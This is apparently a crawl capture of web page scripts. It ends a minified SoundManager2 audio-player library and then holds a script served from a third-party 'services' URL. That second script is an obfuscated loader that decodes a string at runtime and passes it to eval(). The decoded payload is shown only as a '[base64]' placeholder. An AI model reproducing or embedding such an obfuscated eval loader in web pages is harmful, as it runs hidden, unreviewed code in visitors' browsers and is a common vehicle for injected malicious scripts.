"),a.data.playlist&&a.data.playlist[a.data.selectedIndex]&&-1===(t=(e=a.data.playlist[a.data.selectedIndex].getElementsByTagName("a")[0]).innerHTML).indexOf(n.loadFailedCharacter)&&(e.innerHTML=n.loadFailedCharacter+" "+t)),f("error",this),navigator.userAgent.match(/mobile/i)?m.next():(a.data.timer&&E.clearTimeout(a.data.timer),a.data.timer=E.setTimeout(m.next,2e3))},onstop:function(){C.css.remove(d.o,"playing")},onfinish:function(){var e,t;C.css.remove(d.o,"playing"),d.progress.style.left="0%",e=a.data.selectedIndex,f("finish",this),(t=a.getNext())&&(a.data.selectedIndex!==e||1===a.data.playlist.length&&a.data.loopMode)?(a.select(t),g(t),l(),this.play({url:a.getURL()})):f("end",this)}})}function h(e){soundManager.canPlayURL(e.href)&&(a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),(s=s||v(e.href)).stop(),a.select(e.parentNode),g(e.parentNode),d.progress.style.left="0px",d.progressBar.style.width="0px",l(),s.play({url:e.href,position:0}))}function y(){var s;function i(){return s.playlist}function n(e){var t;return null===s.selectedIndex?e:(t=i(),e=void 0!==e?e:s.selectedIndex,t[e=Math.max(0,Math.min(e,t.length))])}function e(){d.playlist?s.playlist=d.playlist.getElementsByTagName("li"):E.console&&console.warn&&console.warn("refreshDOM(): playlist node not found?")}return s={playlist:[],selectedIndex:0,loopMode:!1,timer:null},c=soundManager.defaultOptions.volume,d.playlistTarget=C.dom.get(d.o,".sm2-playlist-target"),d.playlistContainer=C.dom.get(d.o,".sm2-playlist-drawer"),d.playlist=C.dom.get(d.o,".sm2-playlist-bd"),e(),C.css.has(d.o,u.playlistOpen)&&E.setTimeout(function(){m.menu(!0)},1),{data:s,refresh:e,getNext:function(){return null!==s.selectedIndex&&s.selectedIndex++,1<s.playlist.length?s.selectedIndex>=s.playlist.length&&(s.loopMode?s.selectedIndex=0:s.selectedIndex--):s.selectedIndex=null,n()},getPrevious:function(){return s.selectedIndex--,s.selectedIndex<0&&(s.loopMode?s.selectedIndex=s.playlist.length-1:s.selectedIndex++),n()},getItem:n,getURL:function(){var e,t;return(e=n())&&(t=e.getElementsByTagName("a")[0].href),t},playItemByOffset:function(e){var t;(t=n(e=e||0))&&h(t.getElementsByTagName("a")[0])},select:function(e){var t,n,a,o,r,l;!function(){var e,t,n;for(t=0,n=(e=C.dom.getAll(d.playlist,"."+u.selected)).length;t<n;t++)C.css.remove(e[t],u.selected)}(),e&&(l=C.dom.ancestor("li",e),C.css.add(l,u.selected),a=(n=e.offsetTop)+e.offsetHeight,(o=d.playlistContainer.offsetHeight)+(r=d.playlist.scrollTop)<a?d.playlist.scrollTop=a-o+8:n<r&&(d.playlist.scrollTop=e.offsetTop-8)),t=function(e){var t,n,a,o;if(o=-1,t=i())for(n=0,a=t.length;n<a;n++)if(t[n]===e){o=n;break}return o}(l),s.selectedIndex=t}}}function x(e){return!(!e||!(e.which&&2===e.which||void 0===e.which&&1!==e.button))}function T(e){e&&(i.volume.x=C.position.getOffX(e),i.volume.y=C.position.getOffY(e),i.volume.width=e.offsetWidth,i.volume.height=e.offsetHeight,i.volume.backgroundSize=parseInt(C.style.get(e,"background-size"),10),E.navigator.userAgent.match(/msie|trident/i)&&(i.volume.backgroundSize=i.volume.backgroundSize/i.volume.width*100))}function w(e){var t,n;n=e.target||e.srcElement,x(e)||("a"!==n.nodeName.toLowerCase()&&(t=n.getElementsByTagName("a"))&&t.length&&(n=n.getElementsByTagName("a")[0]),C.css.has(n,"sm2-volume-control")&&(T(n),C.events.add(document,"mousemove",m.adjustVolume),C.events.add(document,"touchmove",m.adjustVolume),C.events.add(document,"mouseup",m.releaseVolume),C.events.add(document,"touchend",m.releaseVolume),m.adjustVolume(e)))}function M(e){var t,n,a,o,r;return t=d.progressTrack,n=C.position.getOffX(t),a=t.offsetWidth,o=(C.events.getClientX(e)-n)/a,(r=s)&&r.duration&&(r.setPosition(r.duration*o),r._iO&&r._iO.whileplaying&&r._iO.whileplaying.apply(r)),e.preventDefault&&e.preventDefault(),!1}function N(e){return C.events.remove(document,"mousemove",M),C.events.remove(document,"touchmove",M),C.css.remove(d.o,"grabbing"),C.events.remove(document,"mouseup",N),C.events.remove(document,"touchend",N),C.events.preventDefault(e),!1}function b(e){x(e)||(C.css.add(d.o,"grabbing"),C.events.add(document,"mousemove",M),C.events.add(document,"touchmove",M),C.events.add(document,"mouseup",N),C.events.add(document,"touchend",N),M(e))}function I(e){var t,n,a,o,r,l,s;if((n=(t=e||E.event).target||t.srcElement)&&n.nodeName){if("a"!==(o=n.nodeName.toLowerCase())&&n.parentNode){for(;"a"!==(o=(n=n.parentNode).nodeName.toLowerCase())&&n.parentNode;);if(!n)return!1}if("a"===o&&(l=n.href,soundManager.canPlayURL(l)?C.css.has(n,O.excludeClass)||(h(n),s=!0):-1!==(a=n.href.lastIndexOf("#"))&&(r=n.href.substr(a+1))&&m[r]&&(s=!0,m[r](e)),s))return C.events.preventDefault(t)}return!0}return u={disabled:"disabled",selected:"selected",active:"active",legacy:"legacy",noVolume:"no-volume",playlistOpen:"playlist-open"},d={o:null,playlist:null,playlistTarget:null,playlistContainer:null,time:null,player:null,progress:null,progressTrack:null,progressBar:null,duration:null,volume:null},n={loadFailedCharacter:'<span title="Failed to load/play." class="load-error">✖</span>'},i={volume:{x:0,y:0,width:0,height:0,backgroundSize:0}},m={play:function(e){var t,n;void 0===e||isNaN(e)?((n=e)&&n.target&&(t=(n.target||n.srcElement).href),t&&-1===t.indexOf("#")||(t=d.playlist.getElementsByTagName("a")[0].href),(s=s||v(t)).playState||l(),s.togglePause(),s.paused&&a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null)):a.playItemByOffset(e)},pause:function(){s&&s.readyState&&s.pause()},resume:function(){s&&s.readyState&&s.resume()},stop:function(){return m.pause()},next:function(){var e,t;a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),t=a.data.selectedIndex,(e=a.getNext(!0))&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},prev:function(){var e,t;t=a.data.selectedIndex,(e=a.getPrevious())&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},shuffle:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".shuffle");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.shuffleMode=!a.data.shuffleMode)},repeat:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".repeat");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.loopMode=!a.data.loopMode)},menu:function(e){var t;t=C.css.has(d.o,u.playlistOpen),!a||a.data.selectedIndex||o||(d.playlist.scrollTop=0,o=!0),"boolean"==typeof e&&e||(t||(d.playlistContainer.style.height="0px"),t=C.css.toggle(d.o,u.playlistOpen)),d.playlistContainer.style.height=(t?d.playlistContainer.scrollHeight:0)+"px"},adjustVolume:function(e){var t,n,a,o,r;if(a=d.volume,void 0===e)return!1;var l=C.events.getClientX(e);return e&&void 0!==l?(t=(100-i.volume.backgroundSize)/2,o=Math.max(0,Math.min(1,(l-i.volume.x)/i.volume.width)),a.style.clip="rect(0px, "+i.volume.width*o+"px, "+i.volume.height+"px, "+i.volume.width*(t/100)+"px)",n=t/100*i.volume.width,r=100*Math.max(0,Math.min(1,(l-i.volume.x-n)/(i.volume.width-2*n))),s&&s.setVolume(r),c=r,C.events.preventDefault(e)):(arguments.length&&E.console&&E.console.warn&&console.warn("Bar UI: call setVolume("+e+") instead of adjustVolume("+e+")."),m.setVolume.apply(this,arguments))},releaseVolume:function(){C.events.remove(document,"mousemove",m.adjustVolume),C.events.remove(document,"touchmove",m.adjustVolume),C.events.remove(document,"mouseup",m.releaseVolume),C.events.remove(document,"touchend",m.releaseVolume)},setVolume:function(e){var t,n,a,o,r;void 0===e||isNaN(e)||(d.volume&&(a=d.volume,t=(100-i.volume.backgroundSize)/2,r=(o=n=i.volume.width*(t/100))+(i.volume.width-2*n)*(e/100),a.style.clip="rect(0px, "+r+"px, "+i.volume.height+"px, "+o+"px)"),s&&s.setVolume(e),c=e)}},!e&&E.console&&console.warn&&console.warn("init(): No playerNode element?"),d.o=e,E.navigator.userAgent.match(/msie [678]/i)&&C.css.add(d.o,u.legacy),E.navigator.userAgent.match(/mobile/i)&&C.css.add(d.o,u.noVolume),d.progress=C.dom.get(d.o,".sm2-progress-ball"),d.progressTrack=C.dom.get(d.o,".sm2-progress-track"),d.progressBar=C.dom.get(d.o,".sm2-progress-bar"),d.volume=C.dom.get(d.o,"a.sm2-volume-control"),d.volume&&T(d.volume),d.duration=C.dom.get(d.o,".sm2-inline-duration"),d.time=C.dom.get(d.o,".sm2-inline-time"),a=new y,t=a.getItem(0),a.select(t),t&&g(t),C.events.add(d.o,"mousedown",w),C.events.add(d.o,"touchstart",w),C.events.add(d.o,"click",I),C.events.add(d.progressTrack,"mousedown",b),C.events.add(d.progressTrack,"touchstart",b),r={on:null,actions:m,dom:d,playlistController:a}},C={array:{compare:function(n){return function(e,t){return e[n]<t[n]?-1:e[n]>t[n]?1:0}},shuffle:function(e){var t,n,a;for(t=e.length-1;0<t;t--)n=Math.floor(Math.random()*(t+1)),a=e[t],e[t]=e[n],e[n]=a;return e}},css:{has:c,add:f,remove:p,swap:function(e,t,n){var a={className:e.className};p(a,t),f(a,n),e.className=a.className},toggle:function(e,t){var n;return((n=c(e,t))?p:f)(e,t),!n}},dom:{ancestor:function(e,t,n){if(!t||!e)return t;if(e=e.toUpperCase(),n&&t&&t.nodeName===e)return t;for(;t&&t.nodeName!==e&&t.parentNode;)t=t.parentNode;return t&&t.nodeName===e?t:null},get:function(){var e=m.apply(this,arguments);return e&&e.length?e[e.length-1]:e&&0===e.length?null:e},getAll:m},position:{getOffX:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetLeft,e=e.offsetParent;else e.x&&(t+=e.x);return t},getOffY:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetTop,e=e.offsetParent;else e.y&&(t+=e.y);return t}},style:{get:function(e,t){var n;return e.currentStyle?n=e.currentStyle[t]:E.getComputedStyle&&(n=document.defaultView.getComputedStyle(e,null).getPropertyValue(t)),n}},events:{add:function(e,t,n){var a={detach:function(){return i(e,t,n)}};return E.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n),a},preventDefault:function(e){return e.preventDefault?e.preventDefault():(e.returnValue=!1,e.cancelBubble=!0),!1},remove:i=void 0!==E.removeEventListener?function(e,t,n){return e.removeEventListener(t,n,!1)}:function(e,t,n){return e.detachEvent("on"+t,n)},getClientX:function(e){return e&&(e.clientX||e.touches&&e.touches[0]&&e.touches[0].pageX)}},features:(l=document.createElement("div"),e=(t=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame||null)?function(){return t.apply(E,arguments)}:null,(n={transform:{ie:u("-ms-transform"),moz:u("MozTransform"),opera:u("OTransform"),webkit:u("webkitTransform"),w3:u("transform"),prop:null},rotate:{has3D:!1,prop:null},getAnimationFrame:e}).transform.prop=n.transform.w3||n.transform.moz||n.transform.webkit||n.transform.ie||n.transform.opera,n.transform.prop&&(s=n.transform.prop,d((r={css_2d:"rotate(0deg)",css_3d:"rotate3d(0,0,0,0deg)"}).css_3d)?(n.rotate.has3D=!0,o="rotate3d"):d(r.css_2d)&&(o="rotate"),n.rotate.prop=o),l=null,n)},E.sm2BarPlayers=L,E.sm2BarPlayerOptions=O,E.SM2BarPlayer=a}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173089
body_size: 1568
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",75,"CFvMlqXYV",18,6,30))